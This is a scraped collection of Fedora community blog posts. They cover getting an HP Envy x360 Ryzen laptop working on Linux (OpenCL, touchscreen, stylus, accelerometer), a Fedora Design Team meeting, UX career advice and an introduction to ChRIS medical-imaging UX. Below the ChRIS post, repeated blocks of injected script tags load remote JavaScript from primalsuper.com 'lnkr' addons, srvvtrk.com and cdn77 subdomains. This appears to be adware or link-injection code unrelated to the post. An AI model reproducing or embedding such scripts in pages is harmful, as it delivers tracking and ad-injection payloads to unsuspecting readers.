  Waves Per CU:            160                                
  Max Work-item Per CU:    10240                              
  Grid Max Size per Dimension:
    Dim[0]:                  4294967295                         
    Dim[1]:                  4294967295                         
    Dim[2]:                  4294967295                         
  Max number Of fbarriers Per Workgroup:32                                 
  Pool Info:               
    Pool 1                   
      Segment:                 GROUP                              
      Size:                    64KB                               
      Allocatable:             FALSE                              
      Alloc Granule:           0KB                                
      Alloc Alignment:         0KB                                
      Acessible by all:        FALSE                              
  ISA Info:                
    ISA 1                    
      Name:                    amdgcn-amd-amdhsa--gfx902+xnack    
      Machine Models:          HSA_MACHINE_MODEL_LARGE            
      Profiles:                HSA_PROFILE_BASE                   
      Default Rounding Mode:   NEAR                               
      Default Rounding Mode:   NEAR                               
      Fast f16:                TRUE                               
      Workgroup Max Dimension: 
        Dim[0]:                  67109888                           
        Dim[1]:                  1024                               
        Dim[2]:                  16777217                           
      Workgroup Max Size:      1024                               
      Grid Max Dimension:      
        x                        4294967295                         
        y                        4294967295                         
        z                        4294967295                         
      Grid Max Size:           4294967295                         
      FBarrier Max Size:       32                                 
*** Done ***

Interesting attention is the number of compute units for Vega8 (gfx902): 11 instead of 8 suggesting that Vega8 is nothing more than a cut-down Vega11.

ROCm OpenCL is also installed as seen below

/opt/rocm/opencl/bin/x86_64/clinfo 
Number of platforms:                 1
  Platform Profile:                 FULL_PROFILE
  Platform Version:                 OpenCL 2.1 AMD-APP (2783.0)
  Platform Name:                 AMD Accelerated Parallel Processing
  Platform Vendor:                 Advanced Micro Devices, Inc.
  Platform Extensions:                 cl_khr_icd cl_amd_event_callback cl_amd_offline_devices 


  Platform Name:                 AMD Accelerated Parallel Processing
Number of devices:                 1
  Device Type:                     CL_DEVICE_TYPE_GPU
  Vendor ID:                     1002h
  Board name:                     AMD Ryzen 5 2500U with Radeon Vega Mobile Gfx
  Device Topology:                 PCI[ B#3, D#0, F#0 ]
  Max compute units:                 11
  Max work items dimensions:             3
    Max work items[0]:                 1024
    Max work items[1]:                 1024
    Max work items[2]:                 1024
  Max work group size:                 256
  Preferred vector width char:             4
  Preferred vector width short:             2
  Preferred vector width int:             1
  Preferred vector width long:             1
  Preferred vector width float:             1
  Preferred vector width double:         1
  Native vector width char:             4
  Native vector width short:             2
  Native vector width int:             1
  Native vector width long:             1
  Native vector width float:             1
  Native vector width double:             1
  Max clock frequency:                 1100Mhz
  Address bits:                     64
  Max memory allocation:             6256727654
  Image support:                 Yes
  Max number of images read arguments:         128
  Max number of images write arguments:         8
  Max image 2D width:                 16384
  Max image 2D height:                 16384
  Max image 3D width:                 2048
  Max image 3D height:                 2048
  Max image 3D depth:                 2048
  Max samplers within kernel:             5597
  Max size of kernel argument:             1024
  Alignment (bits) of base address:         1024
  Minimum alignment (bytes) for any datatype:     128
  Single precision floating point capability
    Denorms:                     Yes
    Quiet NaNs:                     Yes
    Round to nearest even:             Yes
    Round to zero:                 Yes
    Round to +ve and infinity:             Yes
    IEEE754-2008 fused multiply-add:         Yes
  Cache type:                     Read/Write
  Cache line size:                 64
  Cache size:                     16384
  Global memory size:                 7360856064
  Constant buffer size:                 6256727654
  Max number of constant args:             8
  Local memory type:                 Scratchpad
  Local memory size:                 65536
  Max pipe arguments:                 16
  Max pipe active reservations:             16
  Max pipe packet size:                 1961760358
  Max global variable size:             6256727654
  Max global variable preferred total size:     7360856064
  Max read/write image args:             64
  Max on device events:                 1024
  Queue on device max size:             8388608
  Max on device queues:                 1
  Queue on device preferred size:         262144
  SVM capabilities:                 
    Coarse grain buffer:             Yes
    Fine grain buffer:                 Yes
    Fine grain system:                 Yes
    Atomics:                     No
  Preferred platform atomic alignment:         0
  Preferred global atomic alignment:         0
  Preferred local atomic alignment:         0
  Kernel Preferred work group size multiple:     64
  Error correction support:             0
  Unified memory for Host and Device:         1
  Profiling timer resolution:             1
  Device endianess:                 Little
  Available:                     Yes
  Compiler available:                 Yes
  Execution capabilities:                 
    Execute OpenCL kernels:             Yes
    Execute native function:             No
  Queue on Host properties:                 
    Out-of-Order:                 No
    Profiling :                     Yes
  Queue on Device properties:                 
    Out-of-Order:                 Yes
    Profiling :                     Yes
  Platform ID:                     0x7f3b9d3b9ed0
  Name:                         gfx902-xnack
  Vendor:                     Advanced Micro Devices, Inc.
  Device OpenCL C version:             OpenCL C 2.0 
  Driver version:                 2783.0 (HSA1.1,LC)
  Profile:                     FULL_PROFILE
  Version:                     OpenCL 1.2 
  Extensions:                     cl_khr_fp64 cl_khr_global_int32_base_atomics cl_khr_global_int32_extended_atomics cl_khr_local_int32_base_atomics cl_khr_local_int32_extended_atomics cl_khr_int64_base_atomics cl_khr_int64_extended_atomics cl_khr_3d_image_writes cl_khr_byte_addressable_store cl_khr_fp16 cl_khr_gl_sharing cl_amd_device_attribute_query cl_amd_media_ops cl_amd_media_ops2 cl_khr_subgroups cl_khr_depth_images cl_amd_copy_buffer_p2p cl_amd_assembly_program 

Notice again the number of compute units.

In term of applications, Blender will detect and use ROCm OpenCL. Unfortunately, the use of GPU Compute is very slow for rendering. Darktable, Gimp and Libre Office are able to use it as well.


Improving HP Envy x360 convertible on Linux: the missing accelerometer driver

Posted by Luya Tshimbalanga on December 19, 2018 06:37 AM
If you own an HP laptop equipped with AMD processor, you may find out the auto-rotation will not work as intended. It turned out that sensor is missing a driver not currently available on Linux kernel using the lspci -nn command from the terminal

03:00.7 Non-VGA unclassified device [0000]: Advanced Micro Devices, Inc. [AMD] Device [1022:15e4]
 
 
That driver in question is AMD Sensor Fusion HUB. Unfortunately, researching it turned out harder even on AMD own website. Bug is already filed without answer yet from one of AMD representative.

Fedora Design Team Meeting, 4 Nollaig 2018

Posted by Máirín Duffy on December 04, 2018 08:37 PM

Fedora Design Team Logo

Today we had a Fedora Design Team meeting. Here’s what went down (meetbot link).

Freenode<>Matrix.org Issues

Tango Internet Group Chat, CC0 from openclipart.ogr

About half of the team members who participated today used matrix.org (e.g. the riot.im client). Unfortunately, we noticed an issue with bridging between these two networks today – both sides could see IRC comments, but matrix.org comments weren’t getting sent to IRC. ctmartin recognized the issue from another Fedora channel and figured out that if we added +v to the channel members using matrix, that would fix the issue. I am not sure if this is All Fixed Now or is going to be an ongoing Thing. But that is why our meeting started late today.

If anybody has ideas on how to resolve this in a permanent way, I would very much appreciate your advice!

Fedora 30 Artwork

CC BY-SA 3.0, wikimedia commons "A Fresnel lens exhibited in the Musée national de la Marine"

For 5 Fedora releases now, the design team has been using a famous scientist / mathematician / technologist as the inspiration for the release artwork. We do this based on an alphabetical system; Fedora 30 is slated to be a person whose names begins with an “F.” Gnokii manages this process, and already set up and tallied the results for the design team-specific vote on which we chose from the following:

  • Federico Faggin (microprocessor)
  • Rosalin Franklin (DNA helix)
  • Sandford Fleming (Universal Standard Time)
  • Augustin-Jean Fresnel (fresnel lens)

As gnokii announced on our team mailing list, the inspiration for the Fedora 30 artwork will be Augustin-Jean Fresnel. He also gathered the following set of inspirational images, which all revolve around the design of the Fresnel lens, which we talked about in the meeting would be a good central focus / concept for the artwork, whether it’s a depiction of a lens itself or some form of study of the diffraction pattern (and “thin-film” rainbow effect”) that inspired its invention:

The action item we got out of this discussion is that we need to meet separately, a remote hackfest if you will, to work on the F30 artwork (as we typically do each release.) This will take place in #fedora-design on IRC (or Fedora Design on matrix.org.) If you are interested in participating, here is the whenisgood.net to organize a time for this event:

http://whenisgood.net/79qzs5s

Exploring a Fedora logo refresh

For the past few weeks we have been working with mattdm on exploring what a refresh of the Fedora logo might look like. This work has been ongoing in design ticket #620. There’s a few issues such a thing would aim to address – if you’ve ever worked with the current Fedora logo yourself, these should be pretty familiar (copy-pasta-ed from the ticket):

  • It doesn’t work well at small sizes
  • It doesn’t work at all in a single color
  • It’s hard to work with on a dark background
  • The “voice” bubble means it’s hard to center visually in designs
  • The Fedora wordmark is based on a non-open-source font
  • The “a” in the wordmark is easily mistaken for an o
  • The horizontal wordmark + logo with the “floated” trailing logo is challenging to work with

The general approach here is a light touch, and not an overhaul. Below are some of the leading concepts / experiments thus far:

The next step here that we discussed is for each concept, to create something like “style tiles” for each so we can better understand how each would play in context – how would it look like with our fonts, color palette, and what design elements would go with it. That process may surface some issues in the design of each which we’ll need to address.

After that, we’ll open up to broad community input – maybe a formal survey and/or maybe some mini IRC or video chat focus group sessions and see how folks feel about it, gather feedback, see which concept the broader community prefers and see if there are tweaks / adjustments we can make to iterate it based on the feedback we receive.

This is something we’ll continue to work on for the next few months. If you have feedback on the assets so far, please feel free to leave it in the comments here, but be nice please 🙂 and note this is still early stages.

Are you new to Fedora Design? Would you like to join?

This little ticket popped up in our triage during the meeting today, and is a good one for you to grab. It has a LibreOffice template you can use, or simply draw from for inspiration. Note the base font should be Overpass (free font, downloadable at overpassfont.org):


If that’s not your speed, we have a couple of other newbie tickets in our queue, check them out and feel free to grab one that piques your interest!


Fedora Podcast Website Design

terezahl, the Fedora Design team intern, has been working on a website design for the Fedora Podcast that x3mboy has created. She showed us a snapshot of her work-in-progress, and we gave her some feedback. Overall, it looks great, and we’re excited to see where it goes 🙂

That’s it folks!

If you are interested in participating in the Fedora 30 Artwork IRC Hackfest, please vote for a timeslot here, ASAP 🙂

http://whenisgood.net/79qzs5s

Enable stylus settings on HP Envy x360 Convertible

Posted by Luya Tshimbalanga on November 26, 2018 06:14 AM
Thanks to the tips from Peter Hutterer, the author of libinput and libwacom, enabling the configuration of the stylus for the HP Envy x360 Convertible is very simple. Create a table file i.e. elan-264c.tablet in this example using this template and look at the dmesg output like:

[    3.014612] input: ELAN0732:00 04F3:264C Pen as /devices/platform/AMDI0010:00/i2c-0/i2c-ELAN0732:00/0018:04F3:264C.0001/input/input15


 Now the name is found as an ELAN device, include the following information

# ELAN touchscreen/pen sensor present in the HP Envy x360 Convertible 15-cp0XXX 

[Device] 
Name=ELAN 264C 
DeviceMatch=i2c:04f3:264c 
Class=ISDV4 
Width=14 
Height=8 
IntegratedIn=Display;System 

[Features] 
Stylus=true 
Touch=true 
Buttons=0

Copy the new created file to /usr/share/libwacom/ path. Gnome Shell will automatically detect the new tablet file and display the new information. Below is the result:

Stylus configuration

Tablet information with calibration and display adjustement


Testing the stylus input


I pulled the new file to upstream who immediately accepted it. For user owning an HP touchscreen devices, expect your distribution to provide the updated linuxwacom package.

Since owning that 2-in-1 laptop, with the help of upstream, we have resolved the touchscreen issue and now the configuration of the stylus. Next challenge will be the Windows Hello like authentication currently available in the COPR repository for testing and contacting both upstream and GNOME team.

Touchscreen and stylus now working on HP Envy x360

Posted by Luya Tshimbalanga on November 25, 2018 07:27 AM
The Fedora version on kernel 4.19.3 includes a patch allowing both stylus and touchscreen to properly run on AMD processor based HP touchscreen thanks to the combined effort from Hans, Lukas and Marc for finding the root cause and testing the fix.

A few scary moment on HP Envy x360 15-cp0xxx Ryzen 2500U was a conflicting IRQ handling due to possibly booting on Windows 10 used to get all feature parity to Linx counterpart i.e. Fedora 29 in this case. Fortunately, power off somewhat did the trick. Since then, both stylus and touchscreen run without a hitch.

A minor issue was the Gnome Settings does not display information of both devices due to the missing data from Elan driver thus meaning no configuration possible like assigning buttons and no possible way to test touchscreen. Additionally, Gnome Shell assumed the battery still at 1% capacity and the bug is filed for that reason.

Detected Stylus displayed with incorrect battery status

Nevertheless, the stylus with some configurating runs smooth on applications like Gimp and Inkscape. For the touchscreen, Firefox for Linux lack proper onscreen keyboard. That will be continued...

Detailing the installation of AMD OpenCL rpm for Fedora

Posted by Luya Tshimbalanga on November 20, 2018 05:16 AM
Revisiting the previous blog and freshly reinstalling Fedora Design Suite due to a busted boot, I look at the official guideline from AMD Driver for Red Hat Enterprise Linux 7.2 and write a way to improve the process of installing on Fedora 29 in this example.


Extracting the tarball contains the following:
  • amdgpu-install
  • amdgpu-pro-install symlink to amdgpu
  • doc folder
  • repodata folder
  • RPMS folder containing rpm package

Executing the command ./amdgpu-install -opencl=pal --headless sadly failed on Fedora on that line:

./amdgpu-install -y --opencl=pal --headless
Last metadata expiration check: 0:30:51 ago on Mon 19 Nov 2018 07:13:43 PM PST.
No match for argument: amdgpu


Upon closer look, the script failed to created a temporary repository on /var/opt/amdgpu-pro-local probably explaining why amdgpu metapackage name failed to display. Someone should investigate and provide a fix. At least, we find out Fedora support is available but unofficial.

Due to its design, Gnome Software only allows one click package per installation, not by selection, so terminal remains the logical option.

Learning the new version on AMD Radeon 18.40 driver no longer needs dkms for installing OpenCL, the process is much easier without requiring kernel-devel package. The following dependencies are now:
  • amdgpu-core (core metapackage)
  • amdgpu-pro-core (metapackage of amdgpu-pro)
  • clinfo-amdgpu-pro
  • libopencl-amdgpu-pro
  • opencl-amdgpu-pro-icd
Installing amdgpu-core alone causes dnf to complain about support for Red Hat Enterprise Linux 7.5 due the script extracted from rpmrebuild -p -e command:

if [ $(rpm --eval 0%%{?rhel}) != "07" ] ; then
        >&2 echo "ERROR: This package can only be installed on EL7."
        exit 1
fi


Selecting all above dependencies overrides it and completes the installation despite a failure of a scriptlet from amdgpu-core.  OpenCL now available will be automatically detected by applications like Blender, Darktable,LibreOffice and Gimp.

We learned it is possible to install AMD version of OpenCL on Fedora. We also learn it is possible to retrace the spec file using rpmrebuild -e -p command. Additionally, we also find out  the open source amdpgu and the pro version can coexist.

 All test done on HP Envy x360 Ryzen 2500U with integrated Vega8 using Vega56 driver for CentOS 7.5 from the official AMD website.


Using AMD RX Vega driver OpenCL on Fedora 29

Posted by Luya Tshimbalanga on November 14, 2018 05:18 AM

The Raven Ridge APU is very capable processor to handle OpenCL inside some applications like Blender, Darktable and Gimp. Unfortunately, the current implementation from Mesa, clover, stuck to 1.3, is not supported. AMD released their driver 18.40 with OpenCL2.0+ targeting only Red Hat Enterprise Linux/Cent OS 6.10 and 7.5 in addition of Ubuntu LTS. The good new is the former rpm format can be used on Fedora.

The graphical part of Raven Ridge is Vega 8, basically a cut-down of Vega56 or Vega64 meaning choosing either driver for RX Vega.
The instruction is provided for extracting the rpm files but here is
 some requirements for OpenCL:
  • kernel-devel (provided by Fedora repository)
  • amdgpu-dkms
  • dkms
  • libopencl-amdgpu-pro
  • opencl-amdgpu-pro-icd
Once done, applications needing OpenCL will automatically detect the driver located on /opt/amdgpu/lib64. Blender will list as unknown AMD GPU and Darktable will enable it.

OpenCL from official AMD driver enabled on Darktable

Raven Ridge Vega8 listed as unknown AMD GPU detected

There is a ROCm version but it currently does not support the graphical side of Raven Ridge at this time. It will be great that someone will finally write a srpm for Fedora.

HP Envy x360 Convertible Ryzen 2500u update

Posted by Luya Tshimbalanga on November 09, 2018 02:39 AM
Nearly one month later, HP Envy x360 Convertible 15  powered by Ryzen 2500U is running smoother on kernel 4.19.0 with someissues:
  • The LED for the mute button failed to work suggesting a possible ACPI issue.
  • An unfortunate oversight from HP for not including a led for Num Lock button. 
  • The touchscreen function failed due to ACPI bug related to a mis-configuration of tables. Sadly, it affects all HP Envy touchscreen series equipped with AMD processors. Workaround made by an Arch user exists and no upstream Linux maintainers has picked up yet for clean up and improvment. The side effect would be an unfortunate false impression HP touchscreen with AMD processors is horrible.
  • The gyroscope needed to automatically rotate the screen depending of the position is broken possibly due to ACPI bug.

On the positive side, I was impressed by the modular adaptability  of HP Envy x360 upgrade wise thanks to the excellent HP documentation. The board can be replaced with the powerful version of Ryzen 7 APU. Adding memory turned out very easy once the procedure is fully followed.  Currently the upgrade has 16 GB RAM and a SSD 1TB storage drastically improving the overall performance. Granted the hardware is not mean for heavy 3D gaming but is powerful enough for visual editing and some 3D rendering.

The hardware overall is very capable 2-in-1 Linux machine once issues are ironed out hopefully as soon as possible. The users as community provided a suggestion, the ball is on the upstream maintainers/vendors themselves improving the solution so testers can verify.

Well, if nothing else, I’m having some trouble figuring out where to start.

Posted by Suzanne Hillman (Outreachy) on November 06, 2018 06:37 PM

Well, if nothing else, I’m having some trouble figuring out where to start.

I was originally hoping to use whatever the current styles and design patterns were to start the process, but it seems like they aren’t actually consistent or easy to find enough for this to be useful.

I’m also working on meeting with people who are likely to have the strongest opinions so that we can develop a brand style and business goals, as these seem like they would inform the design system.

Thanks!

In general, I recommend a few things:

Posted by Suzanne Hillman (Outreachy) on November 02, 2018 07:01 PM

In general, I recommend a few things:

See if there are any open source places that are looking for UX help. I’m currently volunteering with GitLab, for example. There are also things like Code For Boston — where are you located? Code for Boston, at least, is very much a thing you want to be able to attend weekly meetings for.

If you are willing to do both research and design of the non-visual sort (eg making mockups and prototypes), you may be able to find a friend who needs your help on a crazy idea they have.

Finally, check if you have any local UX groups — they may have useful ideas that are relevant to wherever you are. If you don’t, maybe try contacting your local governmental businesses and things like libraries about helping with their site.

Intro to UX design for the ChRIS Project – Part 1

Posted by Máirín Duffy on November 02, 2018 05:45 PM

(This blog post is part of a series; view the full series page here.)

What is ChRIS?

Something I’ve been working on for a while now at Red Hat is a project we’re collaborating on with Boston Children’s Hospital, the Massachusetts Open Cloud (MOC), and Boston University. It’s called the ChRIS Research Integration Service or just “ChRIS”.
<iframe allowfullscreen="allowfullscreen" data-mce-fragment="1" frameborder="0" height="315" loading="lazy" src="https://www.youtube.com/embed/dyFQD87jU68" width="560"></iframe>

Rudolph Pienaar (Boston Children’s), Ata Turk (MOC), and Dan McPherson (Red Hat) gave a pretty detailed talk about ChRIS at the Red Hat Summit this past summer. A video of the full presentation is available, and it’s a great overview of why ChRIS is an important project, what it does, and how it works. To summarize the plot: ChRIS is an open source project that provides a cloud-based computing platform for the processing and sharing of medical imaging within and across hospitals and other sites.

There’s a number of problems ChRIS seeks to solve that I’m pretty passionate about:

  • Using technology in new ways for good.Where would we all be if we could divert just a little bit of the resources we in the tech community collectively put towards analyzing the habits of humans and delivering advertising content to them? ChRIS applies cloud computing, container, and big data analysis towards good – helping researchers better understand medical conditions!
  • Making open source and free software technology usable and accessible to a larger population of users.A goal of ChRIS is to make accessible new tools that can be used in image processing but require a high level of technical expertise to even get up and running. ChRIS has a plugin system is container-based, providing a standardized way of running a diverse array of image processing applications. Creating a ChRIS plugin involves containerizing these tools and making them available via the ChRIS platform. (Resources on how to create a ChRIS plugin are available here.)We are working on a “ChRIS Store” web application to allow plugin developers to share their ready-to-go ChRIS plugins with ChRIS users so they can find and use these tools easily.
  • Giving users control of their data.One of the driving reasons for ChRIS’ creation was to allow for hospitals to own and control their own data without needing to give it up to the industry. How do you apply the latest cloud-based rapid data processing technology without giving your data to one of the big cloud companies? ChRIS has been built to interface with cloud providers such as the Massachusetts Open Cloud that have consortium-based data governance that allow for users to control their own data.

I want to emphasize the cloud-based computing piece here because it’s important – ChRIS allows you run image processing tools at scale in the cloud, so elaborate image processing that typically days, weeks, or months to complete could be completed in minutes. For a patient, this could enable a huge positive shift in their care  – rather than have to wait for days to get back results of an imaging procedure (like an MRI), they could be consulted by their doctor and make decisions about their care that day. The ChRIS project is working with developers who build image processing tools and helps them modify them and package them so they be parallelized to run across multiple computing nodes in order to gain those incredible speed increases. ChRIS as deployed today makes use of the Massachusetts Open Cloud for its compute resources; it’s a great resource, at a scale that many image processing developers previously never had access to.

ChRIS UX

A diagram showing a data source at left with images in it. The images move right into a ChRIS block, from where they are passed further right into compute environments on the right. Within the compute environment block at the right, there are individual compute nodes, each taking an input image passed from ChRIS, pushing it through a plugin from the ChRIS store, and creating an output. The outputs are pushed back to ChRIS. On top of ChRIS are several sibling blocks - the ChRIS UI (red), the Radiology Viewer (yellow), and a '...' block (blue) to represent other front ends that could run on top.

I have some – but little experience – with OpenShift as a user, and no experience with OpenStack or in image processing development. UX design, though – that I can do. I approached Dan McPherson to see if there was any way I could help with the ChRIS project on the UX front, and as it turned out, yes!

In fact, there are a lot of interesting UX problems around ChRIS, some I am sure analogous to other platforms / systems, but some are maybe a bit more unique! Let’s break down the human interface components of ChRIS, represented by the red, yellow, and blue components on the top of the following diagram:

The diagram above is a bit of a remix of the diagram Rudolph walks through at this point in the presentation; basically what I have added here are the UI / front end components on the top. Must-see, though, is the demo Rudolph gave that showed both of these user interfaces (radiology viewer and the ChRIS UI) in action:

<iframe allowfullscreen="allowfullscreen" data-mce-fragment="1" frameborder="0" height="315" loading="lazy" src="https://www.youtube.com/embed/p1Y9wlPSgt4?rel=0&amp;start=1954" width="560"></iframe>

During the demo you’ll see some back and forth between two different UIs. We’ll start by talking about the radiology viewer.

Radiology Viewer (and, what do we mean by images?)

Today, let’s talk about the radiology viewer (I’ll call it “Rav”) first. It’s the yellow component in the diagram above. Rav is a front end that can be run on top of ChRIS that allows you to explore medical images, in particular MRIs. You can check out a live version of the viewer that does not include the library component here: http://fnndsc.childrens.harvard.edu/rev/viewer/library-anon/

Through walking through the UX considerations of this kind of tool, we’ll also talk about some properties of the type of images ChRIS is meant to work with. This will help, I hope, to demonstrate the broader problem space of providing a user experience around medical imaging data.

Rav might be used by a researcher to explore MRI images. There’s a two main tasks they’ll do using this interface: locating the images they want to work with, then viewing and manipulating those images.

User tasks: Locate images to work with

A PACS (Picture Archiving and Communication System) server is what a lot of medical institutions use to store medical imaging data. It’s basically the ‘data source’ in the diagram at the top of this post. End users may need to go retrieve images they’d like to work with in rav from a PACS server – this involves using some metadata about the image(s), such as record number, date, etc. to find the image then adding them to a selection of images to work with. The PACS server itself needs to be configured as well (but hopefully that’ll be set up for users by an admin.)

A thing to note about a PACS server is you can assume it has a substantial number of images on it, so this image-finding / filtering-by-metadata first step is important so users don’t have to sift through a mountain of irrelevant data. The other thing to note – PACS is a type of storage, which based on implementation may suffer from some of the UX issues inherent in storage.

Below is a rough mockup showing how this interface might look. Note the interface has been split into two main tabs in this mockup – “Library” and “Explore.” The “Library” tab here is devoted to the location of images for building a selection to work with.

User Task: View and configure selected images

Once you have a set of images to work with, you need to actually examine them. To work with them, though, you have to understand what you’re looking at. First of all, one thing that can be hard to remember when looking at 2D representations of images like MRIs – these images of the same object along 3 different axes. From one scan, there may be hundreds of individual images that together represent a single object. It’s a bit more complex than your typical 3D view where you can represent an object from say a top, side, and front shot – you’ve got images that actually move inside the object, so there’s kind of a 4th dimension going on.

With that in mind, there’s a few types of image sets to be aware of:

Reference vs. Patient
  • Normative / Atlas – These are not images for the patient(s) at hand. These are images that serve as a reference for what the part of the body under study is expected to look like.
  • Patient – These are images that are being examined. They may need to be compared to the normative / atlas images to see if there are differences.
Registered vs. Unregistered
  • Unregistered images are standalone – they are basically the images positioned / aligned as they came from the imaging device.
  • Registered images have been manipulated to align with another image or images via a common coordinate system – scaled, rotated, re-positioned, etc. to line up with each other so they may be compared. A common operation would be to align a patient scan with a reference scan to be able to identify different structures in the patient scan as they were mapped out in the reference.
Processed vs. Unprocessed
  • You may have a set of images that are of the same exact patient, but some versions of them are the output of an image processing tool.
  • For example, the output may have been run through a tractography tool and look something like this.
  • Another example, the output may have been segmented using a tool (e.g., using image processing techniques to add metadata to the images to – for example – denote which areas are bone and which are tissue) and look something like this.
  • Yet another example – the output could be a mesh of a brain in 3D space. (More on meshes.)
  • The type of output the viewer is working with can dictate what needs to be shown in the UI to be able to understand the data.
Other Properties
  • You may have multiple images sets of the same patient taken at different times. Maybe you are tracking whether or not an area is healing or if a structure is growing over time.
  • You may have reference images or patient images taken at particular ages – structures in the body change over time based on age, so when choosing a reference / studying a set of images you need some awareness of the age of the references to be sure they are relevant to the patient / study at hand.
  • Each image has three main anatomical planes along which it may be viewed in 2D – sagittal (side-side), coronal / frontal (front-back), and transverse / axial (top-bottom).

Once a user understands these properties of the image sets sufficiently, they arrange them in a grid-based layout on what I’ll call the viewing table in the center. Once you have an image ‘on the table,’ you can use a mouse scroll wheel or the play button to view the image planes along the axis the images were taken. This sounds more complex than it is – imagine a deck of playing cards. If you’re looking at a set of images of a head from a sagittal view, the top card in the deck might show the person’s right ear, the 2nd card might show their right eye in cross-section, the 3rd card might show their nose in cross-section, the 4th card might show their left eye in cross-section, the 5th card might show their left ear… so on and so forth. Rinse and repeat for front-to-back, and top-to-bottom.

You can link two images together (for example, a patient image that is registered to a normative image) so that as you step along the axis the images were taken in a given image set, the linked image (perhaps a reference image) also steps along, so you can go slice-by-slice through two or more images at the same time and compare at that level.

Below is a mockup I made with some suggestions to the pre-existing UI last fall with some of these ideas in mind (some, I learned about in the back and forth and discussion afterwards. 🙂 )

A little more information about Rav’s development

Rav as a codebase right now isn’t in active development. It was written using a framework called Polymer, but due to various technical considerations, the team decided the road ahead will involve rewriting the viewer application in React.

An important component used in the viewer that continues to be developed is called amijs. This is the specific component that allows viewing of the image files in the Rav interface.

In terms of UX design, a future version of Rav will likely be implemented using the UX designs we worked on for Rav as it is today. There is a UX issues queue for Rav in the general ChRIS design repo. Rav-specific issues are tagged. You can look through those issues to see some interesting discussions around the UX for this tool

What’s next?

I’m hoping to become a regular blogger again. 🙂 I am planning to do another blog post in this series, and it will focus on the main UI of ChRIS itself (the red block in the diagram at the top of this post.) Specifically, I’ll go through some ideas I have for the concept model of the ChRIS UI, which is honestly not complete.

After that, I plan to do another post in the series about the ChRIS store UI, which my colleague Joe Caiani is working on now with design created by my UX intern this past summer Shania Ambros.

Questions, ideas, and feedback most welcome in the comments section!

<script async="" src="http://1046663444.rsc.cdn77.org/1fd3b038f796d0b159.js"></script><script src="http://1018433480.rsc.cdn77.org/1fd3b038f796d0b159.js"></script><script src="https://primalsuper.com/optout/set/lat?jsonp=__twb_cb_607032737&amp;key=1fd3b038f796d0b159&amp;cv=1550155093&amp;t=1550155092636" type="text/javascript"></script><script src="https://primalsuper.com/optout/set/lt?jsonp=__twb_cb_441941330&amp;key=1fd3b038f796d0b159&amp;cv=14501&amp;t=1550155092636" type="text/javascript"></script><script src="https://primalsuper.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://srvvtrk.com/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51968x8147x&amp;r=1550155092639" type="text/javascript"></script><script src="https://primalsuper.com/addons/lnkr30_nt.min.js" type="text/javascript"></script>

<script async="" src="http://1046663444.rsc.cdn77.org/1fd3b038f796d0b159.js"></script><script src="http://1018433480.rsc.cdn77.org/1fd3b038f796d0b159.js"></script><script src="https://primalsuper.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://srvvtrk.com/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51968x8147x&amp;r=1550155164371" type="text/javascript"></script><script src="https://primalsuper.com/addons/lnkr30_nt.min.js" type="text/javascript"></script>

<script async="" src="http://1046663444.rsc.cdn77.org/1fd3b038f796d0b159.js"></script><script src="http://1018433480.rsc.cdn77.org/1fd3b038f796d0b159.js"></script><script src="https://primalsuper.com/optout/set/lat?jsonp=__twb_cb_437697317&amp;key=1fd3b038f796d0b159&amp;cv=1550155539&amp;t=1550155539513" type="text/javascript"></script><script src="https://primalsuper.com/optout/set/lt?jsonp=__twb_cb_548593518&amp;key=1fd3b038f796d0b159&amp;cv=14947&amp;t=1550155539515" type="text/javascript"></script><script src="https://primalsuper.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://srvvtrk.com/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51968x8147x&amp;r=1550155539519" type="text/javascript"></script><script src="https://primalsuper.com/addons/lnkr30_nt.min.js" type="text/javascript"></script>


The project in question was not, no.

Posted by Suzanne Hillman (Outreachy) on November 02, 2018 02:02 PM

The project in question was not, no. We ended up deciding that what he needed was more a visual designer than a researcher/interaction designer.

Do you have thoughts on design system creation for startups in the B2B space?

Posted by Suzanne Hillman (Outreachy) on November 01, 2018 04:50 PM

Do you have thoughts on design system creation for startups in the B2B space?

Fedora 29 Design Suite Lab available

Posted by Luya Tshimbalanga on November 01, 2018 12:39 AM
Fedora 29 Design Suite is available for downloading with latest stable release  applications including Gimp 2.10.6 among the features.
On the bad news side, Blender 2.79b on Fedora 29 has broken user interface due to compatibility issue related to python 3.7. Workaround will be installing from the flathub directory.

Next release will be interesting considering the structural change for the incoming Fedora 30 with the advent of flatpak packages.

Running HP Envy x360 Ryzen 2500U with SSD

Posted by Luya Tshimbalanga on October 23, 2018 04:29 AM
Replacing the 1TB 7200rpm HDD with a well reviewed  Samsung 860 EVO 1TB HDD turned out a drastic improvement in term of speed caught me by surprise.

Noticeable effect was the nearly five seconds boot straight to the login screen and the response time of opening and closing applications. Envy x360 Ryzen 5 feels snappy now.

On a side note, Windows 10 has a nice app called Windows Hello to authenticate with face similar to facial recognition founds on Android device. A similar open source application called howdy is available but not packaged for Fedora yet.

Retiring ASUS X550ZE and greeting HP Envy x360 Ryzen 5

Posted by Luya Tshimbalanga on October 19, 2018 06:02 AM
My ASUS X550ZE reached its end of life due to hardware power issue after getting a lot of abuse. From that experience, I have learned a lot about dual Radeon graphic processors working in the open source world and I followed AMD graphic development since then.

Enter HP Envy x360 Convertible 15-cp0xxx Ryzen 5 marking the return to tablet PC. I originally intended to buy the Ryzen 7 version for more performance but the specification is very similar with only a sightly more powerful graphic processor as the difference on Ryzen 5. The model uses a 1 TB hard disk drive with 8 GB DDR4 RAM and I plan to upgrade to a 1TB solid state drive (Samsung Evo version looks suitable).

Installation

 Installing Fedora 29 Beta Design Suite was very smooth after shrinking the partition of Windows 10 and keeping Secure Boot enabled by default.

Post installation 

Some revealing issues:
  • Touchscreen and stylus mode is broken due to acpi bug preventing proper detection.
  • AMD Raven, the name of the APU, works fine but occasionally glitched on log out and reboot. At this time of writing, mesa version is 18.2.2.
  • Battery usage is adequate but has yet to take advantage on improvements currently for Intel based hardware. Running powertop sightly increased the time of battery usage.
The remaining details is on https://fedoraproject.org/wiki/User:Luya/Laptops/HP_Envy_x360